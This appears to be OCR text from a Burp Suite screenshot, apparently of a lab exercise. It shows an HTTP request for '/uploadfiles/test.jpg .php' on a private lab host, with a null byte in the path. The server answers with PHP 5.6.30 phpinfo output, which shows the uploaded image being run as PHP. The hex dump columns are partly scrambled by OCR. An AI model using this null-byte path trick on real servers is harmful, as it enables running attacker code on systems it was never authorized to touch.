 Request
Pretty Raw Hex \n
2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
74 2e 6a 70 67 20 00 2e 70 68 70 20 /test.jpg .php
2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 Host:
31 36 38 2e 34 39 2e 31 36 33 3a 38 192.168.49.163:8
0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 080 Content-Len
20 32 31 30 0d 0a 43 61 63 68 65 2d gth: 210 Cache-
72 6f 6c 3a 20 6d 61 78 2d 61 67 65 Control: max-age
55 70 67 72 61 64 65 2d 49 6e 73 65 =0 Upgrade-Inse
2d 52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
69 67 69 6e 3a 20 68 74 74 70 3a 2f Origin: http:/
2e 31 36 38 2e 34 39 2e 31 36 33 3a /192.168.49.163:
0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 8080 Content-Ty
6d 75 6c 74 69 70 61 72 74 2f 66 6f pe: multipart/fo
61 74 61 3b 20 62 6f 75 6e 64 61 72 rm-data; boundar
2d 2d 57 65 62 4b 69 74 46 6f 72 6d y=----WebKitForm
64 61 72 79 6c 34 36 6d 76 6b 75 61 Boundaryl46mvkua
4b 65 76 58 0d 0a 55 73 65 72 2d 41 7MY3KevX User-A
3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e gent: Mozilla/5.
69 6e 64 6f 77 73 20 4e 54 20 31 30 0 (Windows NT 10
57 69 6e 36 34 3b 20 78 36 34 29 20 .0; Win64; x64)
65 57 65 62 4b 69 74 2f 35 33 37 2e AppleWebKit/537.
4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 36 (KHTML, like
6f 29 20 43 68 72 6f 6d 65 2f 39 35 Gecko) Chrome/95
36 33 38 2e 36 39 20 53 61 66 61 72 .0.4638.69 Safar
Response
Pretty Raw Hex Render \n
PHP Version 5.6.30
System Linux 97235bf4b68e 6.1.0-kali9-amd64 #1 SMP PREE
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp'
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/us
fpm-user=www-data' '--with-fpm-group=www-data' 'buil
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no